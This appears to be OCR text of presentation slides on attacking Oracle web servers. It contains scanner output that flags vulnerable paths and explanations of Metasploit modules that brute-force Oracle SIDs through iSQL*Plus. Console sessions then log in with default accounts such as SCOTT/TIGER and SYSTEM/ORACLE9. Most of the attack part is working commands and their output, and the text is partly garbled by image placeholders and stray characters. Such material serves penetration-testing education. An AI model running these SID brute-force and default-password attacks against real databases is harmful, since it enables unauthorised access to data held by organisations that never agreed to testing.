

#### • UDDI Endpoints

[\*] Received 404 for /temp/

Received 404 for /tmp/

+] Found: /uddi/ --> Vuln: Oracle AS UDDI Registry

\*] Received 404 for /tictactoe

- Found: /uddi/inquiry --> Vuln: UDDI Pinger
- Found: /uddi/demo/jsp/searchForm.jsp --> Vuln: UDDI Registry Search/Browse age

Received 404 for /uix/

 $[*]$  Received 404 for /tmp/

- [+] Found: /ultrasearch/ --> Vuln: Oracle Ultra Search Query Applications
- [+] Found: /ultrasearch/query/ --> Vuln: Oracle Ultra Search Query Applications
- [+] Found: /ultrasearch/query/search.jsp --> Vuln: Oracle Ultra Search Query App lications

[+] Found: /ultrasearch/query/usearch.jsp --> Vuln: Oracle Ultra Search Query Ap plications

[\*] Received 500 for /ultrasearch/query/mail.jsp

[+] Found: /ultrasearch/query/tag/tsearch.jsp --> Vuln: Oracle Ultra Search Quer y Applications

[\*] Received 404 for /ultrasearch/query/9i/gsearch.jsp

#### • UDDI Endpoints





ı

#### • UDDI Endpoints – Check Default Passwords





#### • UDDI Endpoints – Check Default Passwords (Success)





• Info Disclosure -- /webapp/wm/javart.jsp



BC4J > พารามิเตอร์รันไทม์ของจาวา

ีพารามิเตอร์รันไทม์ของจาวา





#### • Info Disclosure





#### • Info Disclosure -- /cgi-bin/printenv



39

- Web-based interface to the TNS Listener
	- Available on Oracle Database 9 & 10
	- oracle\_isqlplus\_sidbrute
	- oracle\_isqlplus\_login





- oracle\_isqlplus\_sidbrute.rb
- Different POST requests for 9 vs 10
- Module fingerprints version and chooses correct POST
- Uses SID list already in Metasploit
- Using error message returned by Oracle determines valid SID
- Wrong SID:
	- ORA-12154: TNS: could not resolve service name
- Right SID (wrong password):
	- ORA-01017: invalid username/password; logon denied



```
 oracle_isqlplus_sidbrute.rb
```

```
msf auxiliary(oracle isqlplus sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 9.2*
[*] Starting SID check on (2008), 195.140:80, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 9
I-1 WRONG SID: ORCL
[-] WRONG SID: ORACLE
[-] WRONG SID: XE
[-] WRONG SID: ASDB
[-] WRONG SID: IASDB
[-] WRONG SID: OEMREP
[+] received ORA-01017, possible correct sid of TEST
[-] WRONG SID: SA0
\sim[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```


oracle\_isqlplus\_sidbrute.rb

```
msf auxiliary (oracle isqlplus sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 10.1
[*] iSQLPlus on 10.1 success has been intermittent, you've been warned.
[*] Starting SID check on 2008, 161.22:5560, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 10
[-] WRONG SID:
[+] received ORA-01017, possible correct sid of ORCL
[*] received an unknown error, manually check
[-] WRONG SID: XE
\sim[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```


- oracle\_isqlplus\_login.rb
- Once we have a valid SID start checking for default user/pass

#### accounts

 $msf$  auxiliary (oracle isqlplus login) > set RH0STS 192.168.26.139 RHOSTS => 192.168.26.139 msf auxiliary(oracle\_isqlplus\_login) > set RPORT 7778  $RPORT \implies 7778$ msf auxiliary(oracle isqlplus login) > set SID ORCL92  $SID \Rightarrow ORCL92$  $msf$  auxiliary (oracle isglplus login) > run [\*] http://192.168.26.139:7778 - Trying username: 'SCOTT' with password: 'TIGER'  $[+]$  http://192.168.26.139:7778/isqplus successful login 'SCOTT' : 'TIGER' [\*] http://192.168.26.139:7778 - Trying username: 'DBSNMP' with password: 'DBSNMP' [+] http://192.168.26.139:7778/isqplus successful login 'DBSNMP' : 'DBSNMP' [\*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'MANAGER' [\*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'ORACLE' [\*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'ORACLE9' [+] http://192.168.26.139:7778/isqplus successful login 'SYSTEM': 'ORACLE9' [\*] http://192.168.26.139:7778 - Trying username:'SYS' with password:'ORACLE9' [+] SYS:ORACLE9 is correct but required SYSDBA or SYSOPER login [+] http://192.168.26.139:7778/isqplus successful login 'SYS' : 'ORACLE9' [\*] http://192.168.26.139:7778 - Trying username:'SYSADMIN' with password:'SYSADMIN' [\*] http://192.168.26.139:7778 - Trying username: 'BRIO ADMIN' with password: 'BRIO ADMIN' [\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed



- oracle\_isqlplus\_login.rb
- Works on Oracle DB 10 as well

```
msf auxiliary(oracle isqlplus login) > set VERSION 10
VERSION \implies 10<u>msf</u> auxiliary(oracle_isqlplus_login) > set RPORT 5560
RPORT \implies 5560msf auxiliary(oracle isqlplus login) > set SID ORCL
SID \Rightarrow ORCLmsf auxiliary(oracle isqlplus login) > run
[*] http://192.168.26.139:5560 - Trying username: 'SCOTT' with password: 'TIGER'
\frac{1}{2} http://192.168.26.139:5560/isqplus successful login 'SCOTT' : 'TIGER'
 [*] http://192.168.26.139:5560 - Trying username: 'DBSNMP' with password: 'DBSNMP'
 [*] http://192.168.26.139:5560 - Trying username: 'SYSTEM' with password: 'MANAGER'
 [*] http://192.168.26.139:5560 - Trying username: 'SYSTEM' with password: 'ORACLE'
 [+] http://192.168.26.139:5560/isqplus successful login 'SYSTEM' : 'ORACLE'
([*] http://192.168.26.139:5560 - Trying username: 'SYS' with password: 'ORACLE9'
[*] http://192.168.26.139:5560 - Trying username: 'SYS' with password: 'SYS'
[*] http://192.168.26.139:5560 - Trying username:'SYS' with password:'ORACLE'
[+] SYS:ORACLE is correct but required SYSDBA or SYSOPER login
[t+] http://192.168.26.139:5560/isqplus successful login 'SYS' : 'ORACLE'
[*] http://192.168.26.139:5560 - Trying username:'SYSADMIN' with password:'SYSADMIN'
[*] http://192.168.26.139:5560 - Trying username:'BRIO ADMIN' with password:'BRIO ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```


- Web based PL/SQL applications are enabled by the PL/SQL Gateway, which is is the component that translates web requests into database queries.
- Products that use the PL/SQL Gateway include, but are not limited to, the Oracle HTTP Server, eBusiness Suite, Portal, HTMLDB, WebDB and Oracle Application Server
- Several software implementations, ranging from the early web listener product to the Apache mod plsql module to the XML Database (XDB) web server.



